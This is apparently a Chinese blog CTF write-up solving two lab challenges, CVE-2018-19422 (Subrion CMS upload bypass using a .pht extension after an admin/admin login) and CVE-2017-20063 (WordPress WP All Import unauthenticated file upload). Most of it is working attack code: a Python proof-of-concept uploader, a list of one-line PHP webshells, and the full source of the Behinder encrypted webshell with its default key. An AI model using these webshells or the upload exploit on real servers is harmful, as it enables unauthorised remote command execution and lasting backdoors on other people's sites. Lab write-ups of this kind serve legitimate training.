



CVE-2018-19422

1.题目简介

2.CVE-2018-19422简介

3.渗透测试

使用弱密码admin/admin登录系统

进入设置,找到文件上传点

根据提示,直接上传php格式的shell文件,但是发现右键打开显示404not found(.phar格式也是),故更改后缀为**.pht**

冰蝎连接

或者直接上传一句话木马:

<?php

if($_REQUEST['a']){

system($_REQUEST['a']);

} else phpinfo();

?>

得到flag: flag{57b162d7-6942-4b40-9710-279748a81ba8}







CVE-2017-20063

1.题目简介

2.CVE-2017-20063简介

3.渗透测试

官方POC:

#/usr/local/bin/python3

# -*-coding:utf-8-*-

import requests,os

site="eci-2ze0upmwz149h0mq7wel.cloudeci1.ichunqiu.com"

file_to_upload ='s.php'

up_req = requests.post('http://'+site+'/wp-admin/admin-ajax.php?page=pmxi-admin-settings&action=upload&name=evil.php',data=open(file_to_upload,'rb').read())

up_dir = os.popen('php -r "print md5(strtotime(\''+up_req.headers['date']+'\'));"').read()

print ("http://"+site+"/wp-content/uploads/wpallimport/uploads/"+up_dir+"/%s" % "evil.php")

其中site替换为自己的url地址,file_to_upload替换为shell文件名

s.php:

<?php

system('cat /flag');phpinfo();

?>

得到flag: flag{4def81e3-5b4f-438b-aae9-a5a5fd5da6a8}

一句话木马示例

<?php eval($_REQUEST['key']); ?> <?php system($_REQUEST['ab']); ?> <?php system($_GET['pass']); ?> <?php eval($_POST[1]); ?> <?php eval($_GET[1]); ?>webshell分别为:key,ab,pass,1,1

system函数多用于直接在url中输入webshell

冰蝎使用的webshell:

<?php

@error_reporting(0);

session_start();

$key="e45e329feb5d925b"; //该密钥为连接密码32位md5值的前16位,默认连接密码rebeyond

$_SESSION['k']=$key;

session_write_close();

$post=file_get_contents("php://input");

if(!extension_loaded('openssl'))

{

$t="base64_"."decode";

$post=$t($post."");

for($i=0;$i<strlen($post);$i++) {

$post[$i] = $post[$i]^$key[$i+1&15];

}

}

else

{

$post=openssl_decrypt($post, "AES128", $key);

}

$arr=explode('|',$post);

$func=$arr[0];

$params=$arr[1];

class C{public function __invoke($p) {eval($p."");}}

@call_user_func(new C(),$params);

?>

1843

1843

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?